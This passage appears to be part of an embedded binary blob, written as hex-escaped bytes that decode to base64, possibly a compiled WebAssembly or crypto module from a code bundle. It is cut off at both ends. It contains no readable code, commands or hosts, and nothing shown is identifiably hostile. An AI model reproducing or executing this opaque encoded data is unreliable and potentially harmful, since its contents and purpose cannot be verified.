41\x45\x67\x41\x79\x41\x4f\x49\x42\x36\x46\x4e\x77\x4d\x51\x51\x51\x41\x68\x41\x51\x4e\x41\x49\x41\x46\x42\x41\x33\x5a\x42\x41\x33\x51\x67\x42\x57\x6f\x67\x41\x53\x41\x47\x61\x69\x30\x41\x41\x4b\x30\x67\x42\x69\x41\x42\x51\x51\x46\x79\x61\x69\x30\x41\x41\x4b\x31\x43\x43\x49\x61\x45\x49\x41\x59\x67\x41\x55\x45\x43\x63\x6d\x6f\x74\x41\x41\x43\x74\x51\x68\x43\x47\x68\x43\x41\x47\x49\x41\x46\x42\x41\x33\x4a\x71\x4c\x51\x41\x41\x72\x55\x49\x59\x68\x6f\x51\x67\x42\x69\x41\x42\x51\x51\x52\x79\x61\x69\x30\x41\x41\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x59\x67\x41\x55\x45\x46\x63\x6d\x6f\x74\x41\x41\x43\x74\x51\x69\x69\x47\x68\x43\x41\x47\x49\x41\x46\x42\x42\x6e\x4a\x71\x4c\x51\x41\x41\x72\x55\x49\x77\x68\x6e\x77\x67\x42\x69\x41\x42\x51\x51\x64\x79\x61\x69\x30\x41\x41\x4b\x31\x43\x4f\x49\x5a\x38\x4e\x77\x4d\x41\x49\x41\x46\x42\x43\x47\x6f\x69\x41\x55\x47\x41\x41\x55\x6b\x4e\x41\x41\x73\x67\x42\x53\x6b\x44\x63\x43\x49\x70\x49\x41\x34\x67\x48\x48\x78\x38\x49\x52\x77\x67\x42\x53\x6b\x44\x61\x43\x49\x71\x49\x42\x73\x67\x48\x6e\x78\x38\x49\x51\x34\x67\x42\x53\x6b\x44\x59\x43\x49\x72\x49\x42\x70\x38\x49\x52\x6f\x67\x42\x53\x6b\x44\x57\x43\x49\x73\x49\x42\x6c\x38\x49\x52\x6b\x67\x42\x53\x6b\x44\x55\x43\x49\x74\x49\x42\x5a\x38\x49\x52\x59\x67\x42\x53\x6b\x44\x53\x43\x49\x75\x49\x42\x56\x38\x49\x52\x55\x67\x43\x69\x6b\x44\x41\x43\x49\x76\x49\x42\x68\x38\x49\x52\x67\x67\x42\x53\x6b\x44\x4f\x43\x49\x77\x49\x42\x64\x38\x49\x52\x63\x67\x42\x53\x6b\x44\x4d\x43\x49\x78\x49\x42\x4a\x38\x49\x52\x49\x67\x42\x53\x6b\x44\x4b\x43\x49\x79\x49\x42\x46\x38\x49\x52\x45\x67\x42\x53\x6b\x44\x49\x43\x49\x7a\x49\x42\x52\x38\x49\x52\x51\x67\x42\x53\x6b\x44\x47\x43\x49\x30\x49\x42\x4e\x38\x49\x52\x4d\x67\x42\x53\x6b\x44\x45\x43\x49\x31\x49\x42\x42\x38\x49\x52\x41\x67\x42\x53\x6b\x44\x43\x43\x49\x32\x49\x41\x39\x38\x49\x51\x38\x67\x42\x53\x6b\x44\x41\x43\x49\x33\x49\x41\x31\x38\x49\x52\x74\x42\x41\x53\x45\x42\x49\x41\x55\x70\x41\x33\x67\x69\x4f\x43\x41\x64\x66\x43\x45\x4e\x41\x30\x41\x67\x44\x79\x41\x62\x66\x43\x49\x62\x49\x41\x39\x43\x47\x49\x59\x67\x44\x30\x49\x6f\x69\x49\x53\x46\x49\x51\x38\x67\x45\x43\x41\x54\x66\x43\x49\x64\x49\x42\x4e\x43\x44\x59\x59\x67\x45\x30\x49\x7a\x69\x49\x53\x46\x49\x52\x41\x67\x45\x53\x41\x55\x66\x43\x49\x65\x49\x42\x46\x43\x43\x49\x59\x67\x45\x55\x49\x34\x69\x49\x53\x46\x49\x52\x4d\x67\x45\x69\x41\x58\x66\x43\x49\x53\x49\x42\x64\x43\x4c\x34\x59\x67\x46\x30\x49\x52\x69\x49\x53\x46\x49\x52\x51\x67\x47\x79\x41\x56\x49\x42\x68\x38\x49\x68\x63\x67\x46\x55\x49\x49\x68\x69\x41\x56\x51\x6a\x69\x49\x68\x49\x55\x69\x45\x58\x77\x69\x47\x43\x41\x52\x51\x69\x61\x47\x49\x42\x46\x43\x47\x6f\x69\x45\x68\x53\x45\x52\x49\x42\x30\x67\x44\x69\x41\x61\x66\x43\x49\x56\x49\x41\x35\x43\x46\x6f\x59\x67\x44\x6b\x49\x71\x69\x49\x53\x46\x49\x67\x35\x38\x49\x68\x6f\x67\x44\x6b\x49\x54\x68\x69\x41\x4f\x51\x69\x32\x49\x68\x49\x55\x68\x44\x69\x41\x53\x49\x42\x59\x67\x47\x58\x77\x69\x46\x69\x41\x5a\x51\x68\x47\x47\x49\x42\x6c\x43\x4c\x34\x69\x45\x68\x53\x49\x53\x66\x43\x49\x5a\x49\x42\x4a\x43\x43\x6f\x59\x67\x45\x6b\x49\x32\x69\x49\x53\x46\x49\x52\x49\x67\x48\x69\x41\x4e\x49\x42\x78\x38\x49\x68\x73\x67\x44\x55\x49\x6c\x68\x69\x41\x4e\x51\x68\x75\x49\x68\x49\x55\x69\x44\x58\x77\x69\x48\x43\x41\x4e\x51\x6a\x65\x47\x49\x41\x31\x43\x43\x59\x69\x45\x68\x53\x45\x4e\x49\x42\x67\x67\x46\x43\x41\x57\x66\x43\x49\x64\x49\x42\x52\x43\x4d\x59\x59\x67\x46\x45\x49\x50\x69\x49\x53\x46\x49\x68\x52\x38\x49\x68\x67\x67\x46\x45\x49\x68\x68\x69\x41\x55\x51\x68\x2b\x49\x68\x49\x55\x68\x46\x43\x41\x61\x49\x42\x4d\x67\x47\x33\x77\x69\x46\x69\x41\x54\x51\x68\x65\x47\x49\x42\x4e\x43\x4b\x59\x69\x45\x68\x53\x49\x54\x66\x43\x49\x61\x49\x42\x4e\x43\x42\x49\x59\x67\x45\x30\x49\x38\x69\x49\x53\x46\x49\x52\x4d\x67\x48\x43\x41\x51\x49\x42\x56\x38\x49\x68\x55\x67\x45\x45\x49\x53\x68\x69\x41\x51\x51\x69\x36\x49\x68\x49\x55\x69\x45\x48\x77\x69\x47\x79\x41\x51\x51\x6a\x4f\x47\x49\x42\x42\x43\x44\x59\x69\x45\x68\x53\x45\x51\x49\x42\x6b\x67\x44\x79\x41\x58\x66\x43\x49\x5a\x49\x41\x39\x43\x4e\x49\x59\x67\x44\x30\x49\x4d\x69\x49\x53\x46\x49\x67\x39\x38\x49\x68\x77\x67\x44\x30\x49\x4e\x68\x69\x41\x50\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x59\x49\x41\x30\x67\x46\x58\x77\x69\x49\x69\x41\x4e\x51\x69\x4b\x47\x49\x41\x31\x43\x48\x6f\x69\x45\x68\x53\x49\x58\x66\x43\x45\x59\x49\x42\x6f\x67\x45\x69\x41\x5a\x66\x43\x49\x66\x49\x42\x4a\x43\x4f\x34\x59\x67\x45\x6b\x49\x46\x69\x49\x53\x46\x49\x68\x4a\x38\x49\x52\x55\x67\x48\x43\x41\x4f\x49\x42\x5a\x38\x49\x67\x30\x67\x44\x6b\x49\x70\x68\x69\x41\x4f\x51\x68\x65\x49\x68\x49\x55\x69\x46\x6e\x77\x68\x47\x53\x41\x62\x49\x42\x45\x67\x48\x58\x77\x69\x47\x79\x41\x52\x51\x68\x47\x47\x49\x42\x46\x43\x4c\x34\x69\x45\x68\x53\x49\x52\x66\x43\x45\x61\x49\x41\x46\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x48\x53\x41\x42\x51\x51\x46\x71\x49\x67\x64\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x69\x49\x79\x41\x4e\x49\x41\x39\x38\x49\x69\x41\x67\x44\x30\x49\x76\x68\x69\x41\x50\x51\x68\x47\x49\x68\x49\x56\x38\x49\x51\x34\x67\x41\x55\x45\x43\x61\x69\x49\x43\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x52\x77\x67\x41\x55\x45\x44\x61\x69\x49\x4d\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x6b\x67\x45\x43\x41\x62\x66\x43\x49\x62\x49\x42\x42\x43\x45\x49\x59\x67\x45\x45\x49\x77\x69\x49\x53\x46\x66\x43\x45\x4e\x49\x41\x46\x42\x42\x47\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x48\x69\x41\x42\x51\x51\x56\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x6f\x67\x45\x79\x41\x66\x66\x43\x49\x6b\x49\x42\x4e\x43\x48\x49\x59\x67\x45\x30\x49\x6b\x69\x49\x53\x46\x66\x43\x45\x50\x49\x41\x46\x42\x42\x6d\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x48\x79\x41\x42\x51\x51\x64\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x73\x67\x46\x43\x41\x69\x66\x43\x49\x68\x49\x42\x52\x43\x47\x59\x59\x67\x46\x45\x49\x6e\x69\x49\x53\x46\x66\x43\x45\x51\x49\x41\x46\x42\x43\x47\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x49\x69\x41\x42\x51\x51\x6c\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x77\x67\x47\x69\x41\x52\x51\x69\x6d\x47\x49\x42\x46\x43\x46\x34\x69\x45\x68\x58\x77\x68\x45\x79\x41\x42\x51\x51\x70\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x53\x55\x67\x41\x55\x45\x4c\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x6b\x44\x41\x43\x49\x39\x49\x42\x55\x67\x45\x6b\x49\x55\x68\x69\x41\x53\x51\x69\x79\x49\x68\x49\x56\x38\x49\x52\x51\x67\x41\x55\x45\x4d\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x6b\x44\x41\x43\x45\x6d\x49\x41\x46\x42\x41\x33\x51\x67\x41\x32\x6f\x70\x41\x77\x41\x69\x50\x69\x41\x42\x51\x51\x31\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x38\x67\x47\x53\x41\x57\x51\x6a\x43\x47\x49\x42\x5a\x43\x45\x49\x69\x45\x68\x58\x78\x38\x49\x52\x45\x67\x41\x55\x45\x4f\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x6b\x44\x41\x43\x41\x48\x51\x51\x4e\x30\x49\x41\x4e\x71\x4b\x51\x4d\x41\x66\x43\x45\x6e\x49\x41\x46\x42\x44\x32\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x69\x51\x43\x41\x42\x72\x53\x4a\x42\x49\x42\x67\x67\x46\x30\x49\x46\x68\x69\x41\x58\x51\x6a\x75\x49\x68\x49\x56\x38\x66\x43\x45\x53\x49\x41\x46\x42\x45\x47\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x67\x41\x55\x46\x2f\x61\x69\x49\x48\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6b\x49\x33\x41\x77\x41\x67\x41\x6b\x45\x44\x64\x43\x41\x44\x61\x69\x41\x48\x51\x51\x4e\x30\x49\x41\x4e\x71\x4b\x51\x4d\x41\x49\x6b\x4d\x33\x41\x77\x41\x67\x47\x43\x41\x64\x66\x43\x41\x4f\x66\x43\x49\x58\x49\x41\x35\x43\x4b\x59\x59\x67\x44\x6b\x49\x58\x69\x49\x53\x46\x49\x51\x34\x67\x46\x53\x41\x63\x66\x43\x41\x4e\x66\x43\x49\x59\x49\x41\x31\x43\x43\x59\x59\x67\x44\x55\x49\x33\x69\x49\x53\x46\x49\x51\x30\x67\x47\x69\x41\x65\x66\x43\x41\x50\x66\x43\x49\x56\x49\x41\x39\x43\x4a\x59\x59\x67\x44\x30\x49\x62\x69\x49\x53\x46\x49\x51\x38\x67\x47\x53\x41\x66\x66\x43\x41\x51\x66\x43\x49\x57\x49\x42\x42\x43\x48\x34\x59\x67\x45\x45\x49\x68\x69\x49\x53\x46\x49\x52\x41\x67\x46\x79\x41\x69\x49\x43\x52\x38\x49\x42\x4e\x38\x49\x68\x6b\x67\x45\x30\x49\x4d\x68\x69\x41\x54\x51\x6a\x53\x49\x68\x49\x55\x69\x45\x33\x77\x69\x46\x79\x41\x54\x51\x68\x43\x47\x49\x42\x4e\x43\x4d\x49\x69\x45\x68\x53\x45\x54\x49\x42\x67\x67\x49\x53\x41\x6d\x66\x43\x41\x52\x66\x43\x49\x61\x49\x42\x46\x43\x4c\x49\x59\x67\x45\x55\x49\x55\x69\x49\x53\x46\x49\x68\x46\x38\x49\x68\x67\x67\x45\x55\x49\x69\x68\x69\x41\x52\x51\x68\x36\x49\x68\x49\x55\x68\x45\x53\x41\x57\x49\x42\x73\x67\x4a\x58\x77\x67\x46\x48\x77\x69\x46\x69\x41\x55\x51\x69\x2b\x47\x49\x42\x52\x43\x45\x59\x69\x45\x68\x53\x49\x55\x66\x43\x49\x62\x49\x42\x52\x43\x4f\x49\x59\x67\x46\x45\x49\x49\x69\x49\x53\x46\x49\x52\x51\x67\x46\x53\x41\x67\x49\x43\x64\x38\x49\x42\x4a\x38\x49\x68\x55\x67\x45\x6b\x49\x65\x68\x69\x41\x53\x51\x69\x4b\x49\x68\x49\x55\x69\x45\x6e\x77\x69\x49\x43\x41\x53\x51\x6a\x4f\x47\x49\x42\x4a\x43\x44\x59\x69\x45\x68\x53\x45\x53\x49\x42\x63\x67\x45\x43\x41\x57\x66\x43\x49\x57\x49\x42\x42\x43\x42\x49\x59\x67\x45\x45\x49\x38\x69\x49\x53\x46\x49\x68\x42\x38\x49\x69\x45\x67\x45\x45\x49\x66\x68\x69\x41\x51\x51\x69\x47\x49\x68\x49\x55\x68\x46\x79\x41\x59\x49\x41\x38\x67\x46\x58\x77\x69\x45\x43\x41\x50\x51\x69\x71\x47\x49\x41\x39\x43\x46\x6f\x69\x45\x68\x53\x49\x50\x66\x43\x4a\x45\x49\x41\x39\x43\x4c\x49\x59\x67\x44\x30\x49\x55\x69\x49\x53\x46\x49\x52\x67\x67\x49\x43\x41\x4e\x49\x42\x70\x38\x49\x67\x38\x67\x44\x55\x49\x31\x68\x69\x41\x4e\x51\x67\x75\x49\x68\x49\x55\x69\x44\x58\x77\x69\x46\x53\x41\x4e\x51\x69\x2b\x47\x49\x41\x31\x43\x45\x59\x69\x45\x68\x53\x45\x4e\x49\x42\x73\x67\x44\x69\x41\x5a\x66\x43\x49\x5a\x49\x41\x35\x43\x4b\x59\x59\x67\x44\x6b\x49\x58\x69\x49\x53\x46\x49\x67\x35\x38\x49\x68\x6f\x67\x44\x6b\x49\x75\x68\x69\x41\x4f\x51\x68\x4b\x49\x68\x49\x55\x68\x44\x69\x41\x61\x49\x42\x41\x67\x45\x58\x77\x69\x45\x43\x41\x52\x51\x69\x71\x47\x49\x42\x46\x43\x46\x6f\x69\x45\x68\x53\x49\x67\x66\x43\x45\x6b\x49\x42\x55\x67\x45\x79\x41\x57\x66\x43\x49\x52\x49\x42\x4e\x43\x47\x59\x59\x67\x45\x30\x49\x6e\x69\x49\x53\x46\x49\x68\x56\x38\x49\x52\x59\x67\x49\x79\x41\x68\x49\x41\x38\x67\x45\x6e\x77\x69\x47\x69\x41\x53\x51\x68\x4f\x47\x49\x42\x4a\x43\x4c\x59\x69\x45\x68\x53\x49\x6a\x66\x43\x49\x68\x66\x43\x45\x62\x49\x42\x77\x67\x44\x69\x41\x51\x66\x43\x49\x63\x49\x41\x35\x43\x46\x34\x59\x67\x44\x6b\x49\x70\x69\x49\x53\x46\x66\x43\x45\x50\x49\x44\x6b\x67\x52\x43\x41\x55\x49\x42\x6c\x38\x49\x68\x49\x67\x46\x45\x49\x73\x68\x69\x41\x55\x51\x68\x53\x49\x68\x49\x55\x69\x44\x6e\x77\x69\x47\x58\x77\x68\x45\x43\x41\x65\x49\x41\x30\x67\x45\x58\x77\x69\x48\x69\x41\x4e\x51\x69\x57\x47\x49\x41\x31\x43\x47\x34\x69\x45\x68\x58\x77\x68\x45\x79\x41\x57\x49\x44\x70\x38\x49\x52\x51\x67\x48\x79\x41\x53\x49\x42\x68\x38\x49\x67\x30\x67\x47\x45\x49\x66\x68\x69\x41\x59\x51\x69\x47\x49\x68\x49\x56\x38\x49\x52\x45\x67\x4a\x43\x41\x37\x66\x43\x45\x53\x49\x43\x49\x67\x46\x79\x41\x61\x66\x43\x49\x61\x49\x42\x64\x43\x46\x49\x59\x67\x46\x30\x49\x73\x69\x49\x53\x46\x66\x43\x45\x58\x49\x41\x30\x67\x50\x48\x77\x68\x47\x43\x41\x6c\x49\x42\x59\x67\x46\x55\x49\x30\x68\x69\x41\x56\x51\x67\x79\x49\x68\x49\x56\x38\x49\x52\x55\x67\x48\x69\x41\x39\x66\x43\x45\x57\x49\x43\x59\x67\x47\x53\x41\x4f\x51\x6a\x43\x47\x49\x41\x35\x43\x45\x49\x69\x45\x68\x58\x77\x68\x47\x53\x41\x61\x49\x44\x39\x38\x49\x52\x6f\x67\x4a\x79\x41\x6b\x49\x43\x42\x43\x49\x34\x59\x67\x49\x45\x49\x64\x69\x49\x53\x46\x66\x43\x45\x4f\x49\x42\x77\x67\x51\x43\x42\x44\x66\x48\x77\x68\x48\x43\x42\x43\x49\x45\x46\x43\x41\x58\x78\x38\x49\x43\x45\x67\x49\x30\x49\x4a\x68\x69\x41\x6a\x51\x6a\x65\x49\x68\x49\x56\x38\x49\x51\x30\x67\x41\x55\x45\x52\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x41\x64\x4e\x77\x4d\x41\x49\x41\x78\x42\x41\x33\x51\x67\x41\x32\x6f\x67\x50\x6a\x63\x44\x41\x43\x41\x43\x51\x52\x56\x4a\x42\x45\x41\x67\x41\x69\x45\x42\x44\x41\x45\x4c\x43\x79\x41\x41\x49\x42\x73\x67\x4e\x34\x55\x69\x47\x7a\x63\x44\x47\x43\x41\x41\x49\x41\x38\x67\x4e\x6f\x55\x69\x44\x7a\x63\x44\x49\x43\x41\x41\x49\x42\x41\x67\x4e\x59\x55\x69\x45\x44\x63\x44\x4b\x43\x41\x41\x49\x42\x4d\x67\x4e\x49\x55\x69\x45\x7a\x63\x44\x4d\x43\x41\x41\x49\x42\x51\x67\x4d\x34\x55\x69\x46\x44\x63\x44\x4f\x43\x41\x4c\x49\x42\x45\x67\x4d\x6f\x55\x69\x45\x54\x63\x44\x41\x43\x41\x41\x49\x42\x49\x67\x4d\x59\x55\x69\x45\x6a\x63\x44\x53\x43\x41\x41\x49\x42\x63\x67\x4d\x49\x55\x69\x46\x7a\x63\x44\x55\x43\x41\x41\x49\x42\x67\x67\x4c\x34\x55\x69\x47\x44\x63\x44\x57\x43\x41\x41\x49\x42\x55\x67\x4c\x6f\x55\x69\x46\x54\x63\x44\x59\x43\x41\x41\x49\x42\x59\x67\x4c\x59\x55\x69\x46\x6a\x63\x44\x61\x43\x41\x41\x49\x42\x6b\x67\x4c\x49\x55\x69\x47\x54\x63\x44\x63\x43\x41\x41\x49\x42\x6f\x67\x4b\x34\x55\x69\x47\x6a\x63\x44\x65\x43\x41\x41\x49\x41\x34\x67\x4b\x6f\x55\x69\x48\x54\x63\x44\x67\x41\x45\x67\x41\x43\x41\x63\x49\x43\x6d\x46\x49\x68\x77\x33\x41\x34\x67\x42\x49\x41\x41\x67\x44\x53\x41\x34\x68\x53\x49\x65\x4e\x77\x4f\x51\x41\x53\x41\x44\x49\x41\x4d\x70\x41\x77\x68\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x2f\x66\x34\x4d\x69\x44\x6a\x63\x44\x43\x43\x41\x49\x51\x58\x39\x71\x49\x67\x67\x45\x51\x43\x41\x47\x51\x59\x41\x42\x61\x69\x45\x47\x49\x41\x4d\x70\x41\x77\x41\x68\x48\x79\x41\x62\x49\x51\x30\x67\x48\x53\x45\x62\x49\x42\x34\x68\x48\x51\x77\x42\x43\x77\x73\x67\x41\x43\x41\x44\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x41\x67\x44\x6a\x63\x44\x45\x43\x41\x46\x4a\x41\x63\x4c\x6b\x65\x59\x43\x41\x69\x78\x2f\x47\x48\x34\x6a\x42\x79\x45\x48\x49\x77\x64\x42\x6f\x41\x5a\x71\x4a\x41\x63\x67\x42\x30\x47\x41\x41\x32\x6f\x68\x43\x41\x4a\x2f\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x44\x51\x51\x46\x72\x44\x67\x51\x42\x41\x67\x4d\x41\x42\x41\x74\x42\x67\x49\x41\x49\x49\x52\x70\x42\x67\x4d\x41\x41\x49\x52\x64\x42\x41\x53\x45\x65\x51\x66\x44\x2f\x42\x77\x77\x45\x43\x30\x47\x41\x67\x4d\x41\x41\x49\x52\x70\x42\x67\x49\x41\x49\x49\x52\x64\x42\x38\x50\x38\x2f\x44\x41\x4d\x4c\x51\x59\x43\x41\x45\x43\x45\x61\x51\x59\x43\x41\x41\x69\x45\x58\x51\x66\x44\x2f\x42\x77\x77\x43\x43\x30\x47\x41\x67\x49\x41\x42\x49\x52\x70\x42\x67\x49\x41\x49\x49\x52\x64\x42\x38\x50\x2f\x2f\x41\x41\x77\x42\x43\x30\x47\x41\x67\x49\x41\x42\x49\x52\x70\x42\x67\x49\x41\x51\x49\x52\x64\x42\x38\x50\x2f\x2f\x41\x41\x73\x68\x45\x69\x41\x61\x45\x42\x49\x68\x43\x78\x41\x73\x49\x52\x67\x67\x43\x45\x45\x41\x51\x63\x67\x42\x45\x41\x77\x61\x49\x41\x4a\x42\x69\x41\x46\x49\x42\x45\x41\x67\x41\x53\x45\x44\x42\x53\x41\x43\x49\x51\x4d\x67\x41\x53\x45\x43\x41\x33\x38\x67\x43\x43\x41\x43\x4b\x51\x4d\x41\x49\x41\x67\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x49\x41\x67\x67\x41\x69\x6b\x44\x43\x43\x41\x49\x4b\x51\x4d\x49\x68\x54\x63\x44\x43\x43\x41\x49\x49\x41\x49\x70\x41\x78\x41\x67\x43\x43\x6b\x44\x45\x49\x55\x33\x41\x78\x41\x67\x43\x43\x41\x43\x4b\x51\x4d\x59\x49\x41\x67\x70\x41\x78\x69\x46\x4e\x77\x4d\x59\x49\x41\x67\x67\x41\x69\x6b\x44\x49\x43\x41\x49\x4b\x51\x4d\x67\x68\x54\x63\x44\x49\x43\x41\x49\x49\x41\x49\x70\x41\x79\x67\x67\x43\x43\x6b\x44\x4b\x49\x55\x33\x41\x79\x67\x67\x43\x43\x41\x43\x4b\x51\x4d\x77\x49\x41\x67\x70\x41\x7a\x43\x46\x4e\x77\x4d\x77\x49\x41\x67\x67\x41\x69\x6b\x44\x4f\x43\x41\x49\x4b\x51\x4d\x34\x68\x54\x63\x44\x4f\x43\x41\x49\x51\x55\x42\x72\x49\x67\x59\x67\x41\x6b\x46\x41\x61\x79\x6b\x44\x41\x43\x41\x47\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x43\x41\x49\x49\x41\x49\x70\x41\x30\x67\x67\x43\x43\x6b\x44\x53\x49\x55\x33\x41\x30\x67\x67\x43\x43\x41\x43\x4b\x51\x4e\x51\x49\x41\x67\x70\x41\x31\x43\x46\x4e\x77\x4e\x51\x49\x41\x67\x67\x41\x69\x6b\x44\x57\x43\x41\x49\x4b\x51\x4e\x59\x68\x54\x63\x44\x57\x43\x41\x49\x49\x41\x49\x70\x41\x32\x41\x67\x43\x43\x6b\x44\x59\x49\x55\x33\x41\x32\x41\x67\x43\x43\x41\x43\x4b\x51\x4e\x6f\x49\x41\x67\x70\x41\x32\x69\x46\x4e\x77\x4e\x6f\x49\x41\x67\x67\x41\x69\x6b\x44\x63\x43\x41\x49\x4b\x51\x4e\x77\x68\x54\x63\x44\x63\x43\x41\x49\x49\x41\x49\x70\x41\x33\x67\x67\x43\x43\x6b\x44\x65\x49\x55\x33\x41\x33\x67\x67\x43\x43\x41\x43\x4b\x51\x4f\x41\x41\x53\x41\x49\x4b\x51\x4f\x41\x41\x59\x55\x33\x41\x34\x41\x42\x49\x41\x67\x51\x48\x69\x41\x44\x51\x66\x68\x2b\x61\x69\x45\x47\x49\x41\x4a\x42\x69\x41\x46\x71\x49\x51\x49\x67\x41\x30\x47\x51\x41\x6b\x67\x45\x66\x79\x41\x43\x49\x51\x4d\x67\x42\x67\x55\x67\x42\x69\x45\x44\x44\x41\x45\x4c\x43\x79\x45\x43\x43\x79\x41\x48\x51\x63\x41\x42\x61\x69\x45\x54\x49\x41\x64\x42\x6b\x41\x46\x71\x49\x52\x6b\x67\x42\x79\x49\x56\x51\x5a\x51\x47\x61\x69\x45\x66\x49\x41\x64\x42\x6b\x41\x5a\x71\x49\x53\x49\x67\x42\x30\x48\x77\x41\x57\x6f\x69\x44\x69\x41\x44\x49\x41\x49\x51\x45\x42\x6f\x67\x41\x69\x41\x4f\x61\x6b\x45\x42\x4f\x67\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x67\x44\x6d\x70\x42\x41\x45\x47\x48\x41\x53\x41\x43\x61\x78\x41\x4d\x47\x69\x41\x4f\x49\x41\x34\x73\x41\x49\x63\x42\x51\x59\x42\x2f\x63\x6a\x6f\x41\x68\x77\x45\x67\x43\x43\x41\x4f\x4b\x51\x4d\x41\x49\x41\x67\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x49\x41\x67\x67\x44\x69\x6b\x44\x43\x43\x41\x49\x4b\x51\x4d\x49\x68\x54\x63\x44\x43\x43\x41\x49\x49\x41\x34\x70\x41\x78\x41\x67\x43\x43\x6b\x44\x45\x49\x55\x33\x41\x78\x41\x67\x43\x43\x41\x4f\x4b\x51\x4d\x59\x49\x41\x67\x70\x41\x78\x69\x46\x4e\x77\x4d\x59\x49\x41\x67\x67\x44\x69\x6b\x44\x49\x43\x41\x49\x4b\x51\x4d\x67\x68\x54\x63\x44\x49\x43\x41\x49\x49\x41\x34\x70\x41\x79\x67\x67\x43\x43\x6b\x44\x4b\x49\x55\x33\x41\x79\x67\x67\x43\x43\x41\x4f\x4b\x51\x4d\x77\x49\x41\x67\x70\x41\x7a\x43\x46\x4e\x77\x4d\x77\x49\x41\x67\x67\x44\x69\x6b\x44\x4f\x43\x41\x49\x4b\x51\x4d\x34\x68\x54\x63\x44\x4f\x43\x41\x49\x51\x55\x42\x72\x49\x67\x49\x67\x44\x6b\x46\x41\x61\x79\x6b\x44\x41\x43\x41\x43\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x43\x41\x49\x49\x41\x34\x70\x41\x30\x67\x67\x43\x43\x6b\x44\x53\x49\x55\x33\x41\x30\x67\x67\x43\x43\x41\x4f\x4b\x51\x4e\x51\x49\x41\x67\x70\x41\x31\x43\x46\x4e\x77\x4e\x51\x49\x41\x67\x67\x44\x69\x6b\x44\x57\x43\x41\x49\x4b\x51\x4e\x59\x68\x54\x63\x44\x57\x43\x41\x49\x49\x41\x34\x70\x41\x32\x41\x67\x43\x43\x6b\x44\x59\x49\x55\x33\x41\x32\x41\x67\x43\x43\x41\x4f\x4b\x51\x4e\x6f\x49\x41\x67\x70\x41\x32\x69\x46\x4e\x77\x4e\x6f\x49\x41\x67\x67\x44\x69\x6b\x44\x63\x43\x41\x49\x4b\x51\x4e\x77\x68\x54\x63\x44\x63\x43\x41\x49\x49\x41\x34\x70\x41\x33\x67\x67\x43\x43\x6b\x44\x65\x49\x55\x33\x41\x33\x67\x67\x43\x43\x41\x4f\x4b\x51\x4f\x41\x41\x53\x41\x49\x4b\x51\x4f\x41\x41\x59\x55\x33\x41\x34\x41\x42\x49\x41\x67\x51\x48\x69\x41\x48\x51\x63\x67\x45\x61\x69\x49\x50\x49\x41\x68\x42\x79\x41\x45\x51\x45\x42\x70\x42\x30\x4e\x59\x41\x49\x41\x39\x42\x51\x47\x73\x69\x44\x43\x6b\x44\x41\x44\x63\x44\x41\x45\x48\x59\x31\x67\x41\x67\x44\x43\x6b\x44\x43\x44\x63\x44\x41\x45\x48\x67\x31\x67\x41\x67\x44\x43\x6b\x44\x45\x44\x63\x44\x41\x45\x48\x6f\x31\x67\x41\x67\x44\x43\x6b\x44\x47\x44\x63\x44\x41\x45\x48\x77\x31\x67\x41\x67\x44\x43\x6b\x44\x49\x44\x63\x44\x41\x45\x48\x34\x31\x67\x41\x67\x44\x43\x6b\x44\x4b\x44\x63\x44\x41\x45\x47\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x4d\x44\x63\x44\x41\x45\x47\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x4f\x44\x63\x44\x41\x45\x47\x51\x31\x77\x41\x67\x44\x45\x46\x41\x61\x79\x6b\x44\x41\x44\x63\x44\x41\x45\x47\x59\x31\x77\x41\x67\x44\x43\x6b\x44\x53\x44\x63\x44\x41\x45\x47\x67\x31\x77\x41\x67\x44\x43\x6b\x44\x55\x44\x63\x44\x41\x45\x47\x6f\x31\x77\x41\x67\x44\x43\x6b\x44\x57\x44\x63\x44\x41\x45\x47\x77\x31\x77\x41\x67\x44\x43\x6b\x44\x59\x44\x63\x44\x41\x45\x47\x34\x31\x77\x41\x67\x44\x43\x6b\x44\x61\x44\x63\x44\x41\x45\x48\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x63\x44\x63\x44\x41\x45\x48\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x65\x44\x63\x44\x41\x43\x41\x45\x51\x51\x46\x47\x49\x69\x6b\x45\x66\x30\x45\x41\x49\x51\x4d\x67\x41\x53\x6b\x44\x49\x79\x41\x50\x4b\x51\x50\x41\x41\x59\x55\x6